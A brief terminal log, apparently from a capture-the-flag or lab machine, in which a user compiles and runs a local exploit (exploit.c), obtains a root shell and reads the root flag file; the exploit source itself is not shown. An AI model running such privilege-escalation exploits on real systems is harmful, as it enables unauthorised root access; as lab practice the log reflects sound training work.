 $ which gcc
/usr/bin/gcc
$ gcc exploit.c -o exploited
$ chmod +x exploited
$ ./exploited
dir
exploit.c
exploited
suggester.sh
systemd-private-ed7b61640621483fa87878d478718554-dovecot.service-JnZLtQ
systemd-private-ed7b61640621483fa87878d478718554-systemd-timesyncd.service-HLYTLc
whoami
root
cat /root/root.txt
3f0